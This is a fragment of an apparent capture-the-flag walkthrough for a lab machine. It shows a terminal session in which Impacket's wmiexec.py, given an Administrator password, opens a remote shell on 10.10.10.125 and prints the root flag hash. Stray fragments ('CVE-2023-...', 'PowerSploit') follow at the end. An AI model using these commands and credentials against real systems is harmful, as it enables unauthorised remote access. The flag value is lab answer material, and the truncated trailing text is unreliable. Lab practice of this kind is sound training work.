 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 wmiexec.py 'Administrator:MyUnclesAreMarioAndLuigi!!1!@10.10.10.125'
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its affiliated companies
File System
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
querier\administrator
C:\>cd \users\administrator\desktop
C:\users\administrator\desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 35CB-DA81
 Directory of C:\users\administrator\desktop
01/29/2019  01:04 AM    <DIR>          .
01/29/2019  01:04 AM    <DIR>          ..
10/17/2024  06:10 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,481,624,576 bytes free
C:\users\administrator\desktop>type root.txt
7d6018a65579acda81857eee36ceb9cf
C:\users\administrator\desktop>
CVE-2023-...
PowerSploit